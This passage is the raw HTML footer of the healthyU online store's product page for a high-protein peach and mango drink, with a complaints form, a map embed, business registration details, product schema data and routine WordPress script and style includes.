					aria-label="healthyU"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"></iframe><noscript><iframe loading="lazy"
					src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"
					title="healthyU"
					aria-label="healthyU"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42b17df1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b17df1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb761" data-id="3fbb761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2049de78 elementor-widget elementor-widget-spacer" data-id="2049de78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69f67623 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="69f67623" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e305c6c elementor-widget elementor-widget-heading" data-id="7e305c6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Complaints and Suggestions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46a08069 elementor-widget elementor-widget-heading" data-id="46a08069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Have a great idea? We want to hear it!</div>		</div>
				</div>
				<div class="elementor-element elementor-element-224a5a7 elementor-widget elementor-widget-n-accordion" data-id="224a5a7" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
					<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3590" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3590" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Click here </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-circle-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3590" class="elementor-element elementor-element-cbf3795 e-con-full e-flex e-con e-child" data-id="cbf3795" data-element_type="container">
				<div class="elementor-element elementor-element-ccbf694 elementor-widget__width-initial elementor-widget elementor-widget-wpforms" data-id="ccbf694" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpforms-css-vars-elementor-widget-ccbf694">
				.elementor-widget-wpforms.elementor-element-ccbf694 {
					--wpforms-label-color: #FFFFFF;
--wpforms-button-border-radius: 17px;
--wpforms-button-background-color: #6EC1E4;
--wpforms-button-text-color: #FFFFFF;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-21793"><form id="wpforms-form-21793" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="21793" method="post" enctype="multipart/form-data" action="/product/high-protein-peach-mango-flavored-drink/?wpforms_form_id=21793" data-token="17dcd6b1eda2fc07552e132aca433331"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-21793-field_11-container" class="wpforms-field wpforms-field-name" data-field-id="11"><label class="wpforms-field-label" for="wpforms-21793-field_11">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-21793-field_11" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][11]" aria-errormessage="wpforms-21793-field_11-error" required></div><div id="wpforms-21793-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-21793-field_5" aria-hidden="false">Layout</label><div class="wpforms-field-layout-columns wpforms-field-layout-preset-50-50"><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-21793-field_6">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-21793-field_6" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-errormessage="wpforms-21793-field_6-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_7-container" class="wpforms-field wpforms-field-email" data-field-id="7"><label class="wpforms-field-label" for="wpforms-21793-field_7">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-21793-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" spellcheck="false" aria-errormessage="wpforms-21793-field_7-error" required></div></div></div></div><div id="wpforms-21793-field_14-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-modern" data-field-id="14"><label class="wpforms-field-label" for="wpforms-21793-field_14">Which department do you have a suggestion or complaints for?</label><select id="wpforms-21793-field_14" class="wpforms-field-medium choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][14]"><option value="" class="placeholder" disabled  selected='selected'>Reception</option><option value="Reception" >Reception</option><option value="Dietitian" >Dietitian</option><option value="Products" >Products</option><option value="Others" >Others</option></select></div><div id="wpforms-21793-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-21793-field_10">Subject</label><input type="text" id="wpforms-21793-field_10" class="wpforms-field-small" name="wpforms[fields][10]" aria-errormessage="wpforms-21793-field_10-error" ></div><div id="wpforms-21793-field_12-container" class="wpforms-field wpforms-field-textarea" data-field-id="12"><label class="wpforms-field-label" for="wpforms-21793-field_12">Message <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-21793-field_12" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][12]" aria-errormessage="wpforms-21793-field_12-error" required></textarea></div><div id="wpforms-21793-field_13-container" class="wpforms-field wpforms-field-file-upload" data-field-id="13"><label class="wpforms-field-label" for="wpforms-21793-field_13">File Upload</label><input type="file" id="wpforms-21793-field_13" data-rule-extension="png,gif,jpg,doc,xls,ppt" data-rule-maxsize="5242880" name="wpforms_21793_13" accept=".png,.gif,.jpg,.doc,.xls,.ppt" aria-errormessage="wpforms-21793-field_13-error" ></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LeifTUqAAAAAB5gylGjuxCKLmC5360Oe9KNS-u-"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="21793"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="8518"><button type="submit" name="wpforms[submit]" id="wpforms-submit-21793" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img loading="lazy" src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
				</div>
					</details>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-6420fcb e-flex e-con-boxed e-con e-parent" data-id="6420fcb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1789b4 e-con-full e-flex e-con e-child" data-id="a1789b4" data-element_type="container">
				<div class="elementor-element elementor-element-885ce1e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="885ce1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://etaam.org.sa/p/73150" target="_blank">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-043de1b elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="043de1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%ab%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84-2-2025/" target="_blank">
							<img width="89" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2089%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" /><noscript><img loading="lazy" width="89" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Verified at the Business Platform‎ Authentication Number: 0000024290</figcaption>
										</figure>
							</div>
				</div>
				<div class="elementor-element elementor-element-3f9d365 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3f9d365" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/vat-cert/" target="_blank">
							<img width="55" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" /><noscript><img loading="lazy" width="55" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">VAT Registration Number: 310073939700003</figcaption>
										</figure>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e942f e-con-full e-flex e-con e-child" data-id="75e942f" data-element_type="container">
				<div class="elementor-element elementor-element-9b8e159 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9b8e159" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="400" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2052" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" /><noscript><img loading="lazy" width="400" height="50" src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" class="attachment-full size-full wp-image-2052" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fafee02 e-con-full e-flex e-con e-child" data-id="fafee02" data-element_type="container">
				<div class="elementor-element elementor-element-ef264de elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="ef264de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">شركة نسرين فايز جميل زقزوق للتطوير المحدودة | CR No. 4030182005 | VAT Number: 310073939700003</p>						</div>
				</div>
				<div class="elementor-element elementor-element-47b38fc elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="47b38fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyright © 2023 healthyU</p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>		
		
	</div><!-- .site -->
<div id="wa"></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#product","name":"High Protein Peach &amp; Mango Flavored Drink","url":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/","description":"A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs\r\n• A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared)\r\n• Suitable with weight loss diet, keto and healthy lifestyle\r\n• 1 serving: 18 grams of protein / 78 calories / carbs: 0.9 grams\r\n\r\nPreparation instructions:\r\nAdd 230 ml of water and mix well, you can add ice\r\nServing suggestions:\r\n• Prepare it as ice tea (add mint, ice and tea).\r\n• It can be made as an ice cream\r\n\r\nWhy is it important to consume protein- rich meals in the diet?\r\n• It helps to lose weight\r\n• You will feel full for a longer period of time\r\n• Increase your metabolism\r\n• Maintain the muscle mass in the body\r\n• Help in burning fats\r\n• Control your appetite\r\nRecommendations:\r\nDo not use as a sole source of nutrition.\r\nMake sure you drink plenty of water every day.\r\nStore in a cool and dry place.\r\n\r\n• 1 box = 7 servings","image":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":[{"price":"71.40","priceCurrency":"SAR","valueAddedTaxIncluded":true,"@type":"UnitPriceSpecification","validThrough":"2027-12-31"}],"availability":"http://schema.org/OutOfStock","url":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/","seller":{"@id":"https://healthyuksa.com/#organization"},"@id":"https://healthyuksa.com/#/schema/offer/8518-0"}],"mainEntityOfPage":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/"}}]}</script>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZ2X3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769590189' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-423-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1769651442' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-89.css?ver=1769650769' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769590189' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769590189' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/bootstrap.min.js?ver=20150330" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/slick.min.js?ver=1.8.0" id="slick-js" defer></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var ogami_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/countdown.js?ver=20150315" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="ogami-functions-js-extra">
/* <![CDATA[ */
var ogami_ajax = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/functions.js?ver=20150330" id="ogami-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ogami-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
